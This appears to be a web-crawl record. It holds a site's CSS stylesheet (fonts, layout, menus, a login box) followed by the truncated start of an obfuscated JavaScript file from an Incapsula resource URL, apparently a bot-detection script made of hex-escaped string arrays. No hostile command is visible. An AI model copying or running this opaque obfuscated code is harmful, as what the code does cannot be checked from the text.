	/*	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;*/
	font-weight: normal;
}

.text12bold-green {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #49b428;
}

a .greyframe {
	border: 1px solid #CCCCCC;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.greyframe {
	color: #CCCCCC;
}

.blueheading {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: 1888c0;
}

.blackheading {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: 000000;
}

.greenheading {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #6AA121;
}

.text13-bubble-name {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}

a:active {
	font-size:13px;
	color:#62a4c9;
	text-decoration:underline;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
}

.text13-green {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #4ab03e;
}

.spacing {
	font-family: "ө";
	font-size: 5px;
	font-weight: normal;
	color: #333333;
}

.text12-orange {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #f17700;
}

.whitedate {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #FFFFFF;
}

.news-date2 {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: normal;
	color: #5b5b5b;
}

.news-date {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #5b5b5b;
}

.text12_red {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #FF0000;
}

.front-user {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #1888C0;
}

.front-user_pink {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #FF0099;
}

.front-user_blue {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #0000FF;
}

.page-nonlink {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #666666;
}

.c_news01_head {
	font-family: "sө";
	font-size: 15px;
	font-weight: bold;
	color: dd0e63;
}

.a2:link {text-decoration: none;font-size: 13px; 	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;font-weight: normal;color: #5b5b5b;}

.a2:visited {text-decoration: none;font-size: 13px; 	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;font-weight: normal;color: #5b5b5b;}

.text12_bold {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #525252;
}

.a2:hover {
	font-size:13px;
	color:#62a4c9;
	text-decoration:none;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-weight: normal;
}

.a2:active {
	font-size:13px;
	color:#62a4c9;
	text-decoration:none;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-weight: normal;
}

.a3:link {text-decoration: none;font-size: 12px; 	font-family: Arial, Helvetica, sans-serif;font-weight: normal;color: #5b5b5b;}

.table_frame {
	border: 0.1pt solid #dbdbdb;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #333333;
}

.a3:visited {text-decoration: none;font-size: 13px; 	font-family: Arial, Helvetica, sans-serif;font-weight: normal;color: #5b5b5b;}

.a3:hover {
	font-size:13px;
	color:#62a4c9;
	text-decoration:none;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #e2e2e2;
}

.a3:active {
	font-size:13px;
	color:#62a4c9;
	text-decoration:none;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-weight: normal;
}

.text12 {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #525252;
	line-height: 18px;
}

.text10{
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #525252;
	line-height: 18px;
}

.timeline-date {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #1888C0;
}

.spacing2 {
	font-family: "ө";
	font-size: 2px;
	font-weight: normal;
	color: #333333;
}

/*****************************
**		Added by Ringo		**
*****************************/
body {
	background-color: #E4E2E3;
	margin: 0px;
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #525252;
	line-height: 150%;
}

.wrapperBackground {
	width: 980px;
	padding-left: 12px;
	padding-right: 12px;
	left: 0px; right: 0px;
	margin: 0 auto;
	background: url('images/news_17.jpg') repeat-y scroll 0% 0% transparent;
}

.wrapper {
	width: 980px;
	background-color: #fff;
	overflow: auto;
}

.banner {
	height: 206px;
	vertial-align: bottom;
	margin-bottom: 38px;
	position: relative;
	float: left;
}

.submenu_product {
	width: 224px;
	position: relative;
	float: left;
}

.product_content {
	width: 720px;
	padding-right: 10px;
	padding-bottom: 60px;
	position: relative;
	float: right;
}

.bottom {
	position: relative;
	float: left;
}

.bottom_Menu {
	width: 980px;
	height: 40px;
	padding-top: 18px;
	background: url('images/c_news_13.jpg') no-repeat scroll 0% 0% transparent;
	text-align: center;
	word-spacing: 18px;
	color: #bbb;
}

.bottom_Menu a {
	color: #525252;
}

.bottom_MenuDetail {
	width: 580px;
	padding-left: 30px;
	left: 0px; right: 0px;
	margin: 0 auto;
	font-size: 11px;
	line-height: 180%;
}

.bottom_MenuDetail > div {
	position: relative;
	float: left;
	padding-right: 30px;
}

.bottom_MenuTitle {
	font-weight: bold;
	padding-top: 16px;
}

.bottom_MenuSubtitle {
	font-weight: bold;
}

.bottom_MenuSubtitle div {
	margin-left: 5px;
}

.copyright {
	position: relative;
	float: left;
	margin-top: 60px;
	margin-bottom: 20px;
}

.product_img {
	float: right;
}

.product_img div {
	text-align: center;
}

.product_ul, .product_ul_left {
	margin-left: -40px;
}

.product_ul li, .product_ul_left li {
	list-style: none;
	background: url('images/addo.jpg') no-repeat 0px 3px transparent;
	padding-left: 20px;
	height: 90px;
}

.product_ul_left li {
	background: url('images/addo.jpg') no-repeat 75px 3px transparent;
	padding-left: 90px;
	height: 70px;
}

.product_ul li div, .product_ul_left li div {
	margin-left: 10px;
	height: 90px;
	float: right;
}

.product_ul_left li div {
	margin-left: -90px;
	height: 70px;
	float: none;
	position: absolute;
}

.product_ul li p, .product_ul_left li p {
	margin-left: -20px;
}

.heading {
	font-size: 16px;
	font-weight: bold;
}

.question {
	font-weight: bold;
	font-size: 15px;
	color: #1888C0;
	margin-bottom: 15px;
}

.answer {
	margin-bottom: 20px;
}

.bold {
	font-weight: bold;
}

.redfont {
	color: #ff0066;
}

.pinkfont {
	color: #ff3399; 
}

.greenfont {
	color: #00b050; 
}

.submenu_left {
	padding-bottom: 5px;
	width: 222px;
	border-bottom: 1px solid #ddd;
}

.submenu_left_heading {
	padding-left: 25px;
	padding-bottom: 5px;
	margin-bottom: 5px;
	color: #635454;
	font-family: "Microsoft JhengHei";
	font-weight: bold;
	font-size: 13pt;
	border-bottom: 1px solid #ddd;
}

.submenu_left_about {
	padding-left: 30px;
	padding-top: 4px;
	padding-bottom: 4px;
	color: #666;
	font-size: 9pt;
	cursor: pointer;
}

.submenu_left_about:hover {
	background-color: #e2e2e2;
}

.submenu_left_product_category {
	padding-left: 25px;
	padding-top: 4px;
	padding-bottom: 4px;
	color: #715756;
	font-size: 11pt;
	font-family: "Microsoft JhengHei";
	font-weight: bold;
}

.submenu_left_product {
	padding-left: 38px;
	padding-top: 3px;
	padding-bottom: 3px;
	color: #666;
	font-size: 9pt;
	font-family: "Microsoft JhengHei";
	cursor: pointer;
}

.submenu_left_product:hover {
	background-color: #e2e2e2;
}

.submenu_left_product_detail {
	padding-left: 46px;
	padding-top: 3px;
	padding-bottom: 3px;
	color: #666;
	font-size: 9pt;
	font-family: "Microsoft JhengHei";
	cursor: pointer;
}

.submenu_left_product_detail:hover {
	background-color: #e2e2e2;
}

.submenu_left_active {
	background-color: #e2e2e2;
}

.loginBox {
	max-width: 400px;
	margin: 0px auto;
}

.loginBox > div {
	padding: 10px;
	margin: 10px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color:#FFFFFF;
	-webkit-box-shadow: #B3B3B3 0px 0px 8px;
	-moz-box-shadow: #B3B3B3 0px 0px 8px;
	box-shadow: #B3B3B3 0px 0px 8px;
}

.loginBox .instruction {
	text-align: center;
	font-size: 12pt;
	font-weight: bold;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 5px solid #6B9FFF;
}

.loginBox .input_row {
	padding: 10px 30px;
	text-align: center;
}

.loginBox div[class*="input_row"]:last-of-type {
	text-align: center;
}

.loginBox .input_row input {
	width: 165px;
}

.loginBox .label {
	min-width: 80px;
	display: inline-block;
	text-align: left;
}

.loginBox #code {
	max-width: 90px;
}

.loginBox #imgCode {
	vertical-align: middle;
}


--- FILE ---
content_type: application/javascript
request_url: https://europe.nhtglobal.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1036837569
body_size: 21703
content:
var _0x140a=['\x56\x63\x4b\x55\x77\x6f\x6a\x44\x6c\x53\x73\x78\x53\x73\x4b\x35\x4b\x56\x37\x43\x74\x57\x37\x43\x76\x63\x4f\x33\x5a\x63\x4f\x56\x77\x35\x2f\x43\x72\x46\x5a\x2f\x57\x67\x3d\x3d','\x61\x6d\x4c\x44\x76\x67\x3d\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x68\x33\x43\x6a\x33\x4a\x76\x64\x31\x33\x43\x6f\x63\x4b\x57\x4e\x6c\x55\x54\x41\x73\x4f\x4e\x77\x71\x54\x44\x6c\x33\x38\x33\x4c\x73\x4f\x73\x77\x6f\x6b\x3d','\x77\x34\x2f\x43\x6e\x45\x55\x3d','\x77\x70\x76\x44\x6b\x52\x55\x72\x4f\x38\x4b\x57\x77\x37\x73\x3d','\x77\x72\x52\x4f\x77\x71\x34\x4c\x55\x4d\x4b\x66\x4c\x7a\x46\x41','\x77\x71\x70\x77\x77\x35\x39\x49\x77\x35\x55\x3d','\x64\x6a\x48\x44\x6d\x41\x3d\x3d','\x54\x73\x4b\x4f\x77\x34\x37\x44\x6c\x44\x33\x44\x69\x32\x41\x3d','\x77\x70\x6f\x61\x77\x37\x5a\x58\x64\x63\x4f\x59\x65\x38\x4f\x41\x77\x72\x77\x3d','\x4d\x77\x35\x41','\x77\x6f\x59\x74\x4d\x63\x4f\x35\x46\x38\x4f\x53\x4f\x63\x4f\x43\x4e\x41\x6a\x44\x69\x6d\x56\x37\x77\x6f\x6b\x52\x77\x72\x6e\x43\x6d\x48\x73\x50\x4d\x55\x76\x44\x75\x47\x58\x43\x70\x6a\x4a\x71\x77\x37\x64\x6b\x4c\x63\x4f\x6b\x77\x35\x73\x49\x77\x35\x63\x61','\x52\x4d\x4f\x32\x77\x34\x34\x32\x77\x71\x48\x43\x6d\x38\x4b\x39\x63\x32\x50\x43\x6e\x73\x4b\x42\x56\x77\x3d\x3d','\x77\x35\x50\x43\x6a\x4d\x4f\x4b','\x50\x38\x4b\x72\x77\x37\x68\x35\x62\x63\x4f\x6d\x41\x51\x3d\x3d','\x77\x36\x45\x6f\x59\x4d\x4b\x48','\x77\x37\x52\x65\x77\x36\x67\x51\x43\x4d\x4b\x4e\x61\x41\x3d\x3d','\x77\x34\x62\x44\x70\x54\x6c\x4b\x66\x38\x4f\x71\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x47\x34\x3d','\x48\x63\x4b\x33\x77\x34\x49\x6f\x77\x36\x45\x71\x77\x71\x50\x43\x74\x78\x6b\x3d','\x77\x71\x49\x68\x54\x38\x4b\x72\x4e\x53\x6e\x43\x73\x63\x4f\x65\x77\x70\x41\x4d\x47\x38\x4f\x4e\x77\x37\x55\x62\x46\x31\x6b\x2b\x41\x63\x4b\x31\x45\x38\x4b\x79','\x77\x70\x56\x4e\x77\x36\x6e\x43\x6c\x78\x67\x3d','\x42\x4d\x4b\x38\x77\x34\x67\x71\x77\x37\x4d\x72','\x48\x42\x50\x43\x69\x63\x4f\x44\x77\x71\x4d\x3d','\x57\x73\x4f\x32\x77\x70\x34\x3d','\x53\x6a\x6e\x44\x74\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x32\x77\x72\x35\x70\x77\x35\x6f\x3d','\x77\x34\x4a\x45\x77\x34\x30\x3d','\x61\x78\x48\x44\x76\x51\x3d\x3d','\x77\x70\x50\x44\x73\x4d\x4f\x41\x4f\x47\x33\x44\x71\x4d\x4f\x41\x77\x70\x54\x44\x6e\x63\x4f\x62\x77\x36\x30\x3d','\x51\x55\x58\x43\x70\x77\x3d\x3d','\x44\x73\x4f\x55\x77\x34\x6f\x3d','\x64\x73\x4f\x33\x64\x73\x4b\x46\x77\x34\x33\x43\x72\x67\x2f\x43\x6a\x6e\x31\x4a\x55\x41\x3d\x3d','\x4a\x78\x44\x43\x67\x38\x4f\x62\x77\x36\x54\x43\x75\x63\x4f\x61\x77\x71\x38\x3d','\x49\x63\x4f\x78\x77\x35\x55\x3d','\x77\x35\x4c\x43\x6e\x45\x66\x43\x75\x68\x2f\x43\x74\x73\x4b\x50\x77\x37\x6e\x43\x6f\x4d\x4f\x6f','\x77\x6f\x72\x44\x69\x43\x76\x43\x76\x6c\x4e\x39\x77\x72\x52\x73\x4e\x77\x3d\x3d','\x77\x37\x42\x58\x77\x36\x34\x44','\x4b\x63\x4f\x68\x56\x38\x4f\x6b\x77\x6f\x42\x56','\x47\x77\x62\x43\x6c\x73\x4f\x65','\x77\x70\x49\x75\x77\x37\x66\x43\x69\x56\x6e\x43\x6c\x51\x3d\x3d','\x56\x6b\x7a\x44\x70\x4d\x4f\x37\x77\x35\x66\x43\x6a\x63\x4b\x6f','\x43\x78\x72\x43\x6d\x51\x3d\x3d','\x77\x34\x64\x47\x45\x67\x3d\x3d','\x42\x73\x4f\x4d\x4b\x77\x3d\x3d','\x56\x4d\x4b\x41\x77\x37\x50\x43\x68\x38\x4f\x6e\x51\x41\x3d\x3d','\x77\x6f\x38\x44\x56\x67\x3d\x3d','\x77\x36\x5a\x41\x48\x41\x3d\x3d','\x77\x37\x6e\x43\x71\x45\x55\x3d','\x54\x7a\x77\x70\x77\x34\x73\x42\x77\x36\x44\x43\x6a\x4d\x4f\x58\x77\x70\x33\x44\x74\x53\x34\x75\x77\x6f\x76\x44\x69\x38\x4b\x46\x57\x41\x3d\x3d','\x77\x36\x35\x79\x77\x37\x44\x43\x67\x67\x37\x43\x6e\x43\x7a\x43\x71\x67\x3d\x3d','\x77\x37\x31\x5a\x77\x34\x45\x3d','\x77\x37\x37\x43\x67\x63\x4f\x75','\x77\x71\x66\x44\x75\x63\x4b\x4e\x77\x6f\x51\x3d','\x77\x35\x48\x44\x6b\x4d\x4f\x73','\x41\x63\x4b\x69\x77\x37\x42\x5a\x49\x73\x4b\x65\x54\x4d\x4f\x7a\x63\x54\x64\x75\x61\x38\x4f\x42\x77\x37\x35\x51\x77\x72\x5a\x4d\x77\x36\x74\x61\x5a\x73\x4b\x46\x77\x35\x62\x43\x74\x63\x4f\x72\x77\x71\x7a\x43\x73\x38\x4f\x46\x77\x34\x6f\x51\x65\x63\x4f\x33\x77\x72\x6e\x44\x76\x68\x6e\x44\x6e\x38\x4f\x45\x58\x73\x4f\x74\x47\x73\x4b\x30','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x51\x3d\x3d','\x4b\x73\x4f\x61\x42\x63\x4b\x4c\x46\x4d\x4b\x71','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x65\x77\x35\x67\x74\x77\x70\x44\x44\x70\x63\x4b\x56','\x77\x72\x76\x44\x74\x38\x4b\x49\x77\x70\x38\x32','\x41\x4d\x4f\x48\x77\x35\x37\x44\x6a\x63\x4f\x74\x77\x71\x4d\x3d','\x77\x35\x58\x43\x71\x38\x4f\x78\x77\x70\x58\x44\x6c\x73\x4f\x59\x77\x35\x4e\x65\x77\x34\x76\x44\x74\x6b\x35\x58\x77\x36\x45\x30\x4d\x73\x4b\x6a\x77\x36\x38\x3d','\x77\x70\x6b\x56\x77\x37\x35\x48\x64\x67\x3d\x3d','\x50\x4d\x4f\x77\x52\x63\x4f\x47\x77\x6f\x52\x4d\x77\x36\x38\x3d','\x77\x36\x70\x54\x77\x36\x73\x65\x42\x73\x4b\x43\x62\x79\x49\x41\x66\x63\x4f\x64\x77\x70\x73\x4f\x77\x71\x6a\x43\x68\x7a\x33\x43\x6b\x41\x31\x64\x53\x73\x4b\x31\x4b\x63\x4b\x57\x48\x31\x7a\x44\x6a\x43\x67\x3d','\x46\x73\x4f\x33\x77\x34\x77\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x6a\x45\x3d','\x77\x35\x72\x44\x76\x6e\x74\x63\x54\x68\x59\x3d','\x42\x73\x4b\x34\x77\x35\x41\x6b\x77\x36\x41\x69\x77\x72\x6e\x43\x76\x51\x2f\x43\x6a\x41\x37\x43\x6f\x73\x4b\x39\x5a\x57\x48\x44\x6b\x57\x48\x44\x70\x77\x3d\x3d','\x41\x4d\x4f\x44\x77\x35\x7a\x44\x6e\x4d\x4f\x6e','\x77\x70\x38\x59\x77\x37\x4e\x47\x64\x63\x4f\x65\x5a\x38\x4f\x49','\x77\x6f\x45\x56\x77\x36\x52\x62\x64\x4d\x4f\x51\x59\x63\x4f\x4b\x77\x71\x70\x42\x62\x77\x62\x44\x6a\x4d\x4b\x4b\x4d\x57\x50\x44\x68\x4d\x4b\x73\x77\x37\x59\x3d','\x77\x34\x2f\x43\x6c\x6b\x54\x43\x6d\x48\x63\x3d','\x56\x52\x72\x44\x6d\x48\x51\x39\x77\x71\x74\x42\x53\x4d\x4b\x38','\x42\x73\x4f\x4f\x77\x35\x48\x44\x6e\x63\x4f\x6b\x77\x72\x37\x44\x75\x6b\x34\x3d','\x4d\x51\x6e\x43\x6d\x4d\x4f\x66\x77\x37\x6e\x43\x76\x73\x4f\x71\x77\x71\x52\x77\x57\x79\x46\x6e\x4a\x30\x33\x44\x69\x4d\x4f\x44\x51\x41\x3d\x3d','\x53\x32\x33\x43\x70\x6e\x34\x4d\x77\x37\x7a\x43\x6e\x48\x6a\x43\x75\x51\x50\x43\x74\x73\x4b\x74\x77\x36\x34\x3d','\x49\x63\x4b\x55\x77\x37\x48\x44\x6b\x67\x76\x44\x6e\x77\x3d\x3d','\x77\x36\x31\x34\x77\x34\x48\x43\x6e\x52\x58\x43\x67\x52\x66\x43\x6e\x38\x4f\x30','\x77\x6f\x38\x69\x77\x6f\x7a\x43\x73\x4d\x4f\x49\x53\x41\x3d\x3d','\x77\x72\x41\x45\x77\x37\x70\x54\x66\x63\x4f\x46\x65\x73\x4f\x49','\x51\x4d\x4b\x41\x77\x70\x54\x44\x67\x54\x59\x73','\x77\x37\x49\x38\x66\x38\x4b\x44\x4b\x44\x76\x43\x6c\x69\x48\x43\x69\x31\x7a\x43\x74\x67\x3d\x3d','\x59\x38\x4f\x6a\x61\x73\x4b\x52\x77\x35\x44\x43\x73\x77\x3d\x3d','\x77\x6f\x44\x44\x74\x4d\x4f\x48\x4d\x47\x6e\x44\x6f\x77\x3d\x3d','\x45\x69\x52\x48\x42\x67\x37\x44\x6a\x77\x3d\x3d','\x77\x70\x4e\x74\x48\x63\x4f\x71\x77\x71\x2f\x44\x6e\x67\x3d\x3d','\x77\x71\x4c\x44\x70\x73\x4b\x42\x77\x70\x67\x79','\x4d\x38\x4b\x39\x77\x37\x56\x76\x59\x63\x4f\x61','\x4b\x38\x4b\x63\x77\x36\x6f\x3d','\x77\x6f\x37\x44\x68\x51\x6b\x2f\x4a\x73\x4b\x4c','\x77\x36\x6c\x38\x77\x34\x58\x43\x6c\x77\x37\x43\x6e\x41\x3d\x3d','\x77\x6f\x72\x44\x69\x67\x55\x2f\x50\x63\x4b\x56\x77\x36\x48\x43\x76\x48\x49\x3d','\x77\x35\x50\x44\x6f\x33\x78\x49\x54\x67\x30\x3d','\x4c\x63\x4f\x31\x55\x38\x4f\x75\x77\x6f\x78\x50\x77\x34\x35\x35\x77\x35\x6e\x44\x6b\x68\x62\x43\x6f\x77\x3d\x3d','\x77\x72\x78\x34\x77\x35\x70\x53\x77\x35\x56\x72','\x77\x70\x73\x58\x54\x63\x4b\x6e\x50\x43\x44\x43\x71\x4d\x4f\x57\x77\x35\x45\x58\x44\x51\x3d\x3d','\x77\x35\x50\x43\x67\x56\x6a\x43\x6f\x41\x6a\x43\x6f\x41\x3d\x3d','\x4f\x63\x4f\x76\x57\x4d\x4f\x4a\x77\x70\x42\x56\x77\x36\x56\x78\x77\x34\x37\x44\x6a\x78\x7a\x43\x71\x63\x4b\x73','\x77\x37\x51\x6c\x65\x73\x4b\x63\x44\x43\x41\x3d','\x77\x37\x7a\x44\x74\x38\x4f\x63\x77\x37\x41\x6f\x77\x35\x50\x43\x70\x4d\x4b\x48\x57\x73\x4f\x51\x77\x70\x76\x43\x71\x52\x51\x77\x47\x73\x4b\x53\x4d\x58\x52\x58\x77\x70\x35\x4a\x77\x35\x39\x59','\x77\x37\x76\x44\x75\x63\x4f\x78\x77\x71\x70\x70\x77\x34\x45\x3d','\x5a\x38\x4b\x32\x77\x37\x6a\x43\x6a\x4d\x4f\x32\x52\x69\x76\x43\x6e\x32\x64\x45\x41\x33\x72\x43\x68\x63\x4b\x6e\x43\x6c\x38\x45\x54\x63\x4f\x61\x77\x72\x62\x44\x6b\x32\x45\x3d','\x77\x70\x4d\x35\x4c\x63\x4f\x74\x43\x73\x4f\x50','\x77\x35\x4c\x43\x6c\x6c\x4c\x43\x70\x68\x48\x43\x74\x73\x4b\x31\x77\x37\x54\x44\x76\x73\x4f\x53\x77\x34\x58\x44\x6d\x55\x49\x73\x77\x35\x44\x43\x76\x31\x37\x44\x68\x78\x72\x43\x69\x4d\x4b\x45\x50\x79\x67\x65\x56\x79\x2f\x44\x6f\x63\x4f\x6e\x77\x36\x77\x74','\x77\x70\x72\x44\x67\x79\x66\x43\x76\x32\x5a\x70','\x41\x73\x4f\x66\x51\x73\x4f\x74\x77\x6f\x64\x46\x77\x37\x68\x31\x77\x35\x6e\x44\x6e\x67\x66\x43\x6d\x63\x4b\x78\x77\x36\x59\x6a\x77\x6f\x6e\x44\x6d\x63\x4b\x41\x46\x52\x44\x44\x6f\x51\x3d\x3d','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x43\x6e\x78\x62\x43\x6f\x73\x4b\x68\x77\x35\x6f\x77\x77\x70\x50\x44\x6a\x63\x4b\x65\x4c\x42\x72\x44\x72\x73\x4f\x7a\x77\x70\x37\x44\x6a\x52\x46\x4a\x77\x36\x4e\x62\x61\x38\x4b\x46\x55\x7a\x7a\x44\x74\x44\x6c\x76\x77\x6f\x51\x57','\x77\x71\x6a\x44\x72\x73\x4b\x4e\x77\x70\x6b\x6e\x77\x70\x45\x3d','\x56\x6a\x77\x73\x77\x34\x59\x77\x77\x36\x37\x43\x69\x38\x4b\x54\x77\x70\x4c\x44\x70\x53\x4d\x6a\x77\x6f\x33\x44\x6e\x38\x4b\x46\x55\x6e\x46\x68\x4f\x41\x78\x44\x77\x71\x54\x44\x6f\x63\x4b\x4f\x77\x35\x4c\x43\x71\x63\x4b\x39\x77\x71\x34\x3d','\x65\x43\x6e\x44\x67\x6b\x56\x56\x66\x4d\x4f\x58\x56\x63\x4f\x6f\x77\x35\x41\x38\x55\x46\x76\x43\x73\x73\x4f\x6c','\x77\x34\x2f\x43\x6b\x6c\x72\x43\x6e\x6e\x76\x43\x74\x63\x4f\x37','\x77\x70\x67\x74\x77\x37\x72\x43\x67\x6c\x54\x43\x6e\x4d\x4b\x55\x55\x43\x54\x44\x68\x56\x77\x38\x56\x63\x4b\x72','\x61\x38\x4b\x39\x43\x6a\x48\x44\x6b\x73\x4b\x32\x43\x51\x3d\x3d','\x77\x70\x46\x35\x47\x38\x4f\x37\x77\x72\x72\x44\x67\x52\x49\x76\x77\x34\x67\x77\x77\x6f\x68\x64\x77\x6f\x33\x44\x70\x67\x3d\x3d','\x61\x63\x4b\x71\x46\x43\x66\x44\x6e\x73\x4b\x33\x48\x77\x3d\x3d','\x77\x35\x4e\x58\x77\x37\x38\x32\x45\x73\x4b\x51\x66\x69\x41\x51\x50\x38\x4f\x55','\x50\x63\x4f\x48\x48\x63\x4b\x4e\x43\x63\x4b\x72\x77\x6f\x42\x51\x77\x72\x7a\x44\x73\x4d\x4f\x33\x43\x48\x59\x3d','\x52\x68\x4c\x44\x6e\x67\x3d\x3d','\x57\x63\x4b\x4f\x77\x35\x54\x44\x6b\x54\x58\x44\x69\x55\x64\x30\x48\x58\x30\x48\x63\x77\x73\x78\x77\x35\x44\x43\x6f\x68\x68\x6f','\x77\x36\x6a\x44\x6f\x4d\x4f\x30\x77\x71\x78\x34','\x50\x69\x37\x43\x70\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6b\x62\x43\x69\x58\x33\x43\x72\x63\x4b\x37\x5a\x54\x31\x59\x77\x34\x4c\x43\x68\x78\x4a\x48\x64\x6b\x68\x39','\x47\x51\x4c\x43\x69\x63\x4f\x66\x77\x72\x49\x3d','\x77\x35\x41\x73\x77\x34\x41\x4a\x58\x38\x4f\x30\x61\x38\x4f\x39','\x58\x45\x6a\x44\x6f\x63\x4f\x35\x77\x34\x54\x43\x67\x38\x4b\x73\x77\x34\x49\x47\x77\x34\x59\x33\x4c\x30\x6b\x55\x77\x71\x44\x44\x74\x4d\x4f\x46\x77\x70\x77\x3d','\x5a\x63\x4f\x72\x64\x73\x4b\x68\x77\x34\x6a\x43\x6f\x53\x50\x43\x6d\x41\x3d\x3d','\x41\x51\x4c\x43\x6b\x38\x4f\x44\x77\x72\x44\x43\x67\x69\x42\x46\x41\x63\x4b\x42\x77\x72\x4c\x44\x6c\x43\x4a\x47\x43\x41\x3d\x3d','\x4d\x73\x4f\x7a\x56\x73\x4f\x34\x77\x70\x41\x3d','\x77\x37\x62\x44\x75\x63\x4f\x48\x77\x35\x67\x36\x77\x34\x62\x43\x76\x38\x4b\x46\x53\x63\x4b\x4b\x77\x70\x48\x43\x71\x52\x51\x64\x45\x4d\x4b\x66\x4d\x57\x39\x58\x77\x70\x77\x3d','\x50\x73\x4f\x76\x57\x38\x4f\x6d\x77\x6f\x42\x43\x77\x37\x35\x31\x77\x34\x44\x44\x6c\x51\x3d\x3d','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x45\x77\x35\x77\x74\x77\x70\x50\x44\x76\x38\x4b\x47\x77\x34\x51\x36\x77\x6f\x72\x43\x6b\x68\x4c\x43\x72\x38\x4b\x31','\x52\x45\x6a\x44\x75\x38\x4f\x6c\x77\x34\x59\x3d','\x4c\x43\x68\x64','\x77\x6f\x70\x63\x77\x36\x76\x43\x6d\x52\x6c\x42\x77\x35\x48\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x44\x6d\x53\x54\x43\x71\x58\x46\x75\x77\x37\x39\x70\x4a\x69\x4e\x62\x77\x70\x55\x30\x77\x70\x33\x44\x70\x4d\x4b\x44\x77\x34\x77\x6f\x77\x70\x37\x43\x67\x56\x6e\x43\x69\x63\x4f\x38\x77\x72\x50\x43\x6b\x38\x4f\x43','\x77\x6f\x6e\x44\x6d\x69\x4c\x43\x75\x58\x63\x3d','\x77\x35\x6a\x44\x72\x6e\x68\x5a\x58\x77\x7a\x43\x71\x41\x3d\x3d','\x77\x37\x6f\x34\x61\x73\x4b\x63','\x77\x70\x48\x44\x6a\x69\x50\x43\x72\x6e\x64\x6f\x77\x70\x41\x3d','\x77\x6f\x33\x43\x73\x52\x70\x38\x64\x57\x72\x44\x6a\x41\x44\x43\x73\x69\x63\x32\x52\x67\x63\x4f\x4f\x63\x4b\x4b\x66\x73\x4b\x56\x77\x72\x33\x43\x72\x67\x3d\x3d','\x66\x47\x2f\x43\x76\x6d\x49\x66','\x77\x70\x41\x30\x77\x36\x48\x43\x68\x55\x66\x43\x70\x38\x4f\x54\x52\x6a\x58\x44\x6e\x41\x3d\x3d','\x62\x73\x4b\x78\x46\x53\x44\x44\x6c\x4d\x4b\x7a\x51\x6b\x6c\x30\x5a\x63\x4b\x50\x5a\x6d\x4e\x68\x77\x71\x66\x43\x67\x43\x34\x62\x44\x4d\x4f\x31\x77\x70\x6b\x3d','\x58\x4d\x4f\x34\x77\x6f\x49\x6d\x77\x72\x77\x3d','\x77\x37\x48\x44\x74\x6d\x45\x3d','\x48\x53\x6f\x38\x77\x34\x41\x64\x77\x34\x66\x43\x6e\x63\x4b\x65\x77\x70